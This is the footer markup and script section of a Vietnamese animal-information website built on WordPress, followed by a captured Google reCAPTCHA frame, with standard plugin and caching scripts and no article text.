                    font-family:Barlow Condensed !important;font-size:28px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
padding-bottom:40px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_67 .tdm-title{
					color: var(--lc-lprimary);
				}.tdi_67 .tdm-title{
					font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_67"><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_68{
                    text-align: left !important;
                }.tdi_68 .tdm-descr{
                    color: var(--lc-white);
                
					font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}
</style><p class="tdm-descr">Trang tin chia sẽ về thông tin tất cả các loại động vật được nhiều người yêu thích và một số loại động vật hoang dã.</p></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_72,
				.tdi_72 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_72 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_75 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_75 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_75 ul li{
					margin-bottom: 10px;
				}.tdi_75 ul li:last-child{
					margin-bottom: 0;
				}.tdi_75 a{
					color: var(--lc-lgrey-c1);
				}.tdi_75 a:hover{
					color: var(--lc-white);
				}.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://runghoangda.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://runghoangda.com/cho/">Chó</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-40"><a href="https://runghoangda.com/meo/">Mèo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://runghoangda.com/dong-vat/">Động vật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_78 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_78 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_78 ul li{
					margin-bottom: 10px;
				}.tdi_78 ul li:last-child{
					margin-bottom: 0;
				}.tdi_78 a{
					color: var(--lc-lgrey-c1);
				}.tdi_78 a:hover{
					color: var(--lc-white);
				}.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-fix-index"><div class="menu-menufooter-container"><ul id="menu-menufooter" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://runghoangda.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://runghoangda.com/ban-quyen/">Bản quyền</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_82_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:var(--lc-darker-blue) !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_82_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: var(--lc-mgrey);
                
					font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_86 .tdm-descr a{
                    color: var(--lc-lprimary);
                }.tdi_86 .tdm-descr a:hover{
                    color: var(--lc-white);
                }
</style><p class="tdm-descr">Copyright Runghoangda.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69728846e2663
    -->

            <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://runghoangda.com/wp-admin/admin-ajax.php","postID":"3328","noVotes":"H\u00e3y l\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","cookie":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn. Kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn 2 l\u1ea7n!","afterVote":"C\u1ea3m \u01a1n b\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"acfc9ab8d4"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=1700884925" id="rate-my-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://runghoangda.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"M\u1ee5c l\u1ee5c","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"696","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.25" id="fixedtoc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://runghoangda.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769113670 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z3ostY3P3Q1-DBSGO7iOIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769121403803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>